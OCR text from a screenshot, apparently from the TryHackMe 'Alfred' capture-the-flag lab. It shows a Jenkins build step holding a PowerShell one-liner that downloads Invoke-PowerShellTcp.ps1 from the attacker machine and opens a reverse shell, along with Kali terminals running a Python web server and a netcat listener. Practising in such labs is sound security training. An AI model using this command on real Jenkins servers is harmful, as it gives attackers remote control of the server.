 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString(‘http://10.4.65.149:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.4.65.149-Port 1337
kali@kali: ~/THM/alfred
File Actions Edit View Help
└─$ python -m SimpleHTTPServer 80
/usr/bin/python: No module named SimpleHTTPServer
┌──(kali㉿kali)-[~/THM/alfred]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Advanced...
Add buil
Post-build Actions
kali@kali: ~
Add po
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
Save
Apply